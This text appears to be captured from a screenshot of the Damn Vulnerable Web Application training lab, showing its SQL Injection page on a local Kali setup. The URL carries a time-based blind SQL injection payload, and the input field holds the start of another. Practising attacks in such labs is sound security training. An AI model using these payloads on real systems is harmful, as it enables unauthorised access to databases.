 Damn Vulnerable Web Ap
10.0.0.133/dvwa/vulnerabilities/sqli/?id=1'+and+if(length(database())%3D4%2Csleep(5)%2C1)+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
1' and if(ascii(substr(database Submit
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: user
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.8